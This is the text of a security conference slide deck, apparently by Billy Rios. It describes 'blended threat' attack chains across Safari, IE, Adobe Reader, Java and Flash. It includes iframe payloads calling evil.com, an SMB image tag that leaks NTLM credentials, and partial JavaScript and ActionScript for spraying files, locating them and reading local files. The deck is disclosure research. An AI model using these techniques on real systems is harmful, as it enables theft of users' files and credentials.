

# Background

### pptPlex Section Divider

The slides after this divider will be grouped into a section and given the label you type above. Feel free to move this slide to any position in the deck.

I'm Billy Rios

xs-sniper.com

Google – Security

Lots of nicknames

spotthevuln.com



### Sections of a chart that do/do not resemble Pac-Man





# Anytime

#### Intro

### pptPlex Section Divider

The slides after this divider will be grouped into a section and given the label you type above. Feel free to move this slide to any position in the deck.

Will it Blend?

http://www.willitblend.com/videos.aspx?type=unsafe&video=iphone

#### Blended Threat (from Wikipedia)

... is a software vulnerability the involves a combination of attacks against different vulnerabilities...

#### IE7 DLL-load hijacking Code Execution Exploit PoC

It has been over a month since my <u>last post</u> regarding the IE7 vulnerability. <u>Thailand</u> is really an a The feedbacks to this issue were mixed. Some said it's an issue that should be fixed as soon as

Well, although I did not give the full information in my last post, it is definitely not a hoax, and as specific issue in Internet Explorer.

As a workaround, Thierry Zoller <u>suggested</u> that the "Enable Safe DLL Search Order" feature should other informed that the Desktop folder is not in the user's PATH by default. While this is true, the for the DLL in the current directory, right after the Internet Explorer's directory. As most users explored the user's Desktop (see screenshot below).

The fellowing DLL file names can be used to exploit the IE7 DLL-load hijacking vulnerability:

- sqmapi.dll
- imageres.dll
- schannel.dll

A Proof-of-Concept code for this vulnerability can be found at milw0rm.



« Amazon's Elastic Compute Cloud [EC2]: Initial Thoughts on Security Implications | Main | Microsoft BlueHat + Seattle »

May 15, 2008

## Safari Carpet Bomb

I recently communicated 3 security issues in the Safari browser to Apple.

Apple let me know that they will fix 1 of the issues I reported. I will not discuss the vulnerability Apple has promised to fix until they release the fix because it is a high risk issue affecting Safari on OSX and Windows.

I let Apple know that I'd like to discuss the 2 issues they won't be fixing with the security community and they let me know they are fine with it. A quote from my last email to Apple:

```
<HTML>
<iframe src="http://evil.com/cgi-bin/carpet_bomb.cgi"></iframe>
<iframe src="http://evil.com/cgi-bin/carpet_bomb.cgi"></iframe>
<iframe src="http://evil.com/cgi-bin/carpet_bomb.cgi"></iframe>
<iframe src="http://evil.com/cgi-bin/carpet_bomb.cgi"></iframe>
</HTML>
```

Content-type: unknown/unknown



A quote from my last email to Apple:

...since you do not consider issue 1 and 2 to be security related, I will feel free to discuss my thoughts within the information security community. Just let me know if you would like me to wait for some amount of time before I do this.

#### Response from Apple:

We understand if you want to discuss these in the security community.

#### Microsoft Security Advisory (953818)

Blended Threat from Combined Attack Using Apple's Safari on the Windows Platform

Published: May 30, 2008 | Updated: April 14, 2009

Version: 2.0

Microsoft has investigated public reports of a blended threat that allows remote code execution on all supported versions of Windows XP and Windows Vista when Apple's Safari for Windows has been installed. Safari is not installed with Windows XP or Windows Vista by default: it must

#### Requires:

- Windows XP or Windows Vista (this was 2008)
- Internet Explorer
- Safari for Windows

# The are some interesting technical pieces here

- Safari allows give a remote attacker the ability to write a DLL file to the user's desktop
  - In this case, we write our custom sqmapi.dll to the Desktop
- When IE is launched it attempts to load a number of DLLs (some of which are from the desktop)
  - We launch IE from Safari by using a protocol handler associated with IE (gopher:// worked for IE7)

# What's more interesting however...

- The Triage/Analysis of the vulnerabilities at hand
- Each Organization (MSFT + APPLE) conducted their triage independently from each other
  - This actually makes sense for most issues
    - It's difficult to understand the security models for every single piece of software out there
    - Each bug was evaluated using their own security model as the primary perspective

### Will it Blend?

### pptPlex Section Divider

The slides after this divider will be grouped into a section and given the label you type above. Feel free to move this slide to any position in the deck.

# **Another Example**

- Windows 7 (Will likely work for other versions as well)
- Internet Explorer
- Adobe Reader
- Adobe Flash
- Java
  - Disclaimer: I sometimes feel that using Java for exploitation is cheating...

# Couple of Bugs here

- One of these bugs is over a year old
- The youngest bug is over 100 days old
- Some of these items aren't bugs
- I'm not sure if any of these bugs would rate a CVE

### **Enter Adobe**

```
<html>
<body>
<object data="http://path-to-pdf/mypdf.pdf"
type="application/pdf" height=300 width=300>
</body>
</html>
```





```
<html>
<body>
<object data="http://path-to-gif/notapdf.gif"
type="application/pdf" height=300 width=300>
</body>
</html>
```



# The file persists, even after the web browser is closed

1 GIF89aRSNUU) NUU-NUUNUUNUUNU 2 tøðbl%'KFTù±"ARS?E"9&CDUD-Ød, 3 oûÕ•Uú%'DCC aã 4 8DMÓa8ESZ 5 ¢EDD1š "Ì%),r¢2šÀÈ"120x¢< (30

# So what happens if...

- 1 Blah
- 2 Blah
- 3 Blah

#### • WIN:

Arbitrary content inside the fake PDF file

#### THINGS THAT SUCK:

- The location is only semi-predictable (username)
- The filename looks "Random"
- The filename has the .TMP extension





#### A chip off the old block (5)

 Any web page in the Internet zone or above can include an HTML tag as follows:

```
<img src="\\208.77.188.166\image.jpg">
```

- It will trigger an SMB request against 208.77.188.166
- As part of the challenge-response negotiation, the client sends to the server the following information about itself:
  - Windows user name
  - Windows domain name
  - Windows computer name
  - A challenge value chosen by the web server ciphered with the LM/NTLM hash of this user's password

#### • WIN:

- Arbitrary content inside the fake PDF file
- We can guess the location

#### THINGS THAT SUCK:

- The filename looks "Random"
- The filename has the .TMP extension

```
function include object() {
  var html doc =
  document.getElementsByTagName('body').item(0);
  var js = document.createElement('object');
  js.setAttribute('data', 'http://path-to-file/
  myhtml.gif');
  js.setAttribute('type', 'application/pdf');
```

| in the obote | 1,17,2010 12130 1 111 |   |
|--------------|-----------------------|---|
| ■ Sun        | 5/21/2010 11:51 PM    | F |
| 📗 Temp       | 7/23/2010 2:48 PM     | F |
| A9RB9F7.tmp  | 8/2/2010 11:03 AM     | T |
| A9RB9F8.tmp  | 8/2/2010 11:03 AM     | T |
| A9RB9F9.tmp  | 8/2/2010 11:03 AM     | Т |
| A9RB9FA.tmp  | 8/2/2010 11:03 AM     | T |
| A9RC2E1.tmp  | 8/2/2010 11:03 AM     | T |
| A9RC2E2.tmp  | 8/2/2010 11:03 AM     | T |
| A9RC2E3.tmp  | 8/2/2010 11:03 AM     | T |
| A9RC33A.tmp  | 8/2/2010 11:03 AM     | T |
| A9RC33B.tmp  | 8/2/2010 11:03 AM     | T |
| A9RC33C.tmp  | 8/2/2010 11:03 AM     | T |
| A9RC303.tmp  | 8/2/2010 11:03 AM     | T |
| A9RC304.tmp  | 8/2/2010 11:03 AM     | T |
| A9RC305.tmp  | 8/2/2010 11:03 AM     | T |
|              |                       |   |

Script src to local files in the LocalLow directory is valid

- Script
   src="file://C:\\Users\\BK\\AppData\\LocalL
   ow\\javascriptfile.tmp" works from Remote
   Web Sites
- Inside the javascript, set a variable (foundit='foundit';)

- Spray files into LocalLow with Adobe
- Search for them using SCRIPT SRC
- Have the JS file set a flag telling us when we've found the file
- Launch the file somehow

```
function include dom(script filename) {
  var html doc =
  document.getElementsByTagName('head').item(0
  );
  var js = document.createElement('script');
  js.setAttribute('language', 'javascript');
  js.setAttribute('type', 'text/javascript');
  js.setAttribute('src', script filename);
  html_doc.appendChild(js);
  return false;
```

```
function findlocalfile()
H
    for (var one=0,len=filename.length; one<len; ++one ) {</pre>
         if(foundit=='foundit')
                          break;
        for (var two=0,len=filename.length; two<len; ++two ) {</pre>
             if(foundit=='foundit')
                          break:
             for (var three=0,len=filename.length; three<len; ++three ) {
                 if(foundit=='foundit')
                          break:
                 for (var four=0,len=filename.length; four<len; ++four ) {</pre>
                     include dom('file://C:\\Users\\BK\\AppData\\LocalLow\'
                     if(foundit=='foundit')
                          detectedlocalscripts.push('file://C:\\Users\\BK\\)
                          break:
```

#### • WIN:

- Arbitrary content inside the fake PDF file
- We can guess the location
- Spray and search for our content
- Extensions are ignored by SCRIPT SRC

#### Next Steps:

- Launch the local file we've planted

Bypass some security features associated with local files

Make the local content do something useful

## **Enter Java**

### pptPlex Section Divider

The slides after this divider will be grouped into a section and given the label you type above. Feel free to move this slide to any position in the deck.

#### **Enter Java**

- Java has a load of problems
- getAppletContext.showdocument()
- Allows you to navigate the browser to a webpage
- Can be used to bypass popup blockers and some other stuff
- In IE, you can use this API to open files located on the local file system

### **Enter Java**

- Since we know where the file is located, we can load a Java Applet and use the getAppletContext.showdocument() API to open the file
- Problem: Our file needs to be a well formatted JavaScript file in order for our SCRIPT SRC trick to work, but we also want it to render as if it was an HTML file

## **Hybrid Files**

### pptPlex Section Divider

The slides after this divider will be grouped into a section and given the label you type above. Feel free to move this slide to any position in the deck.

```
<body>
Local HTML!
<script>
var sPath = window.location.pathname;
var fileName = sPath.substr(sPath.indexOf('A9R', 0),11);
var first = fileName.substr(3,1);
var second = fileName.substr(4,1);
var third = fileName.substr(5,1);
var fourth = fileName.substr(6,1);
var filename = ['1','2','3','4','5','6','7','8','9','0','a',
cycletwo();
function cycletwo() {
    for (one=0,len=filename.length; one<len; ++one ){
        for (two=0,len=filename.length; two<len; ++two ){
                document.write('<object type="application/x-
</script>
</body>
</html>
foundit='foundit';
```

/\*

<html>

```
<html
<body>
Local HTML!
<script>
</script)
</body
</htm
foundit='foundit';
```

HTML is placed inside JavaScript comments, so it is ignored by the JS interpreter/parser

Our JS "flag" stays in place and is outside of the HTML

# Hybrid File

- We locate our file by using SCRIPT SRC, monitoring the state of a JavaScript variable
- Once we discover the location of one of our files, we load a Java Applet and push the browser to that location
- The local file begins with HTML, so the content is sniffed as HTML (thanks to our hybrid approach)
- Goldbar for Local, Active content? (nope!)

# Hybrid File

 So now that we have local, active content running... what now?

 Load XMLHTTP and steal arbitrary file content from the local file system! Access is denied.

xmlhttp.html

Code: 0

URI: file:///C:/Users/BK/

Local content cannot instantiate XMLHTTP and load files in arbitrary directories

Many other restrictions as well

IE8 has these security measures in place, FF does as well (see Browser Security Handbook)

## **Enter Flash**

### pptPlex Section Divider

The slides after this divider will be grouped into a section and given the label you type above. Feel free to move this slide to any position in the deck.

## **Enter Flash**

- Flash has no concepts of "Zones"
- Many of the security mechanisms implemented by current browsers are not present in Flash
- Since we can plant arbitrary content, we can spray flash files alongside our JS/HTML hybrids

## **Enter Flash**

```
var my xml = new XML();
my xml.onLoad = function (success) {
  if (success) {
 // my xml has the filecontents
my xml.load('file://c:\\secret.txt');
```

# C:\Secret.txt

**SECRET** 

test

**SECRET** 

test

**SECRET** 

# Some changes to the Hybrid file

```
<script>
var sPath = window.location.pathname;
var fileName = sPath.substr(sPath.indexOf('A9R', 0),11);
var first = fileName.substr(3.1):
var second = fileName.substr(4,1);
var third = fileName.substr(5.1);
var fourth = fileName.substr(6,1);
var filename = ['1','2','3','4','5','6','7','8','9','0','a','b','c','d','e','f'];
cvcletwo();
function cycletwo() {
    for (one=0,len=filename.length; one<len; ++one ){
        for (two=0,len=filename.length; two<len; ++two ){
                document.write('<object type="application/x-shockwave-flash" width='
```

## Some changes to the "file spray" - Old

```
function include object() {
  var html doc = document.getElementsByTagName('body')
  .item(0);
  var js = document.createElement('object');
  js.setAttribute('data', 'http://path-to-file/
  myhtml.gif');
  js.setAttribute('type', 'application/pdf');
```

## Some changes to the "file spray" - New

```
function include object() {
var html doc = document.getElementsByTagName('body').item(0);
var js = document.createElement('object');
js.setAttribute('data', 'http://xs-sniper.com/sniperscope/Adobe/locallow/testing/js-
   html-hybrid.gif');
js.setAttribute('type', 'application/pdf');
js.setAttribute('height', '300');
js.setAttribute('width', '300');
var js2 = document.createElement('object');
js2.setAttribute('data', 'http://xs-sniper.com/sniperscope/
   Adobe/locallow/testing/swf.gif');
js2.setAttribute('type', 'application/pdf');
js2.setAttribute('height', '300');
js2.setAttribute('width', '300');
html_doc.appendChild(js2);
html doc.appendChild(js);
```

# Read Arbitrary Files from the File System



## Recap

### pptPlex Section Divider

The slides after this divider will be grouped into a section and given the label you type above. Feel free to move this slide to any position in the deck.

# Recap of Everything

- Plant js+html.tmp and swf.tmp files to LocalLow (PDF Reader)
- 2) SMB to get the current users username (IE)
- 3) Script SRC to locate the location of my planted content (IE)
- 4) Use a Java Applet to load the local file (Java)
- 5) Load SWF files with arbitrary extension (Flash)
- 6) Use Flash Applet to read files from the Local File System (Flash)

# Recap of Everything

- Plant js+html.tmp and swf.tmp files to LocalLow (PDF Reader) Undermines IE's unpredictable cache location
- 2) SMB to get the current users username (IE) Lots of problems with this
- 3) Script SRC to locate the location of my planted content (IE) Makes Adobe's caching issue much worse

# Recap of Everything

- Use a Java Applet to load the local file (Java)
   Undermines remote to local protections put in place by the browser
- Load SWF files with arbitrary extension (Flash)
   Makes Adobe's caching problems much worse
- 3) Use Flash Applet to read files from the Local File System (Flash) Undermines XMLHTTP restrictions put in place by IE

## **DEMO**

http://192.168.163.129/plant.php?username=bk

## What Else?

## pptPlex Section Divider

The slides after this divider will be grouped into a section and given the label you type above. Feel free to move this slide to any position in the deck.

# Stealing files is cool and all...

What Else Can We Do?

## **IF...**

We can find a browser plug-in / or software accessible via the browser that keeps file extensions

We'll be able to plant our files

Use flash to find our files

Pass those filenames back to a server

Build an HTML page that jumps to those files

Design code execution

## **Imagine**

```
<html>
<body>
<applet code="showdoc3.class" codebase="http://xs-
   sniper.com/sniperscope/Java/ShowDoc/" id="pwn"
   name="pwn" height=50 width=50></applet>
<script>
alert("launching xbap at c:\\temp\\calc.xbap");
document.pwn.showdoc("file://c:\\temp\\calc.xbap");
</script>
</body>
</html>
```

## DEMO

http://192.168.163.129/calc.html

# Questions